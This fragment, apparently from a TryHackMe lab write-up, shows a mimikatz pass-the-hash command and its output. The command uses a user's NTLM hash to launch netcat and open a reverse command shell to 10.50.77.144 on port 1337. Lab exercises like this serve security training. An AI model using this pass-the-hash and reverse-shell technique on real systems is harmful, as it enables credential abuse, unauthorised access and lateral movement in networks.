 mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.
exe -e cmd.exe 10.50.77.144 1337"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : C:\tools\nc64.exe -e cmd.exe 10.50.77.144 1337
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  6960
  |  TID  6708
  |  LSA Process is now R/W
  |  LUID 0 ; 11205414 (00000000:00aafb26)
  \_ msv1_0   - data copy @ 000001E20D4CDB80 : OK !
  \_ kerberos - data copy @ 000001E20D86CF18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001E20D6E34E8 (32) -> null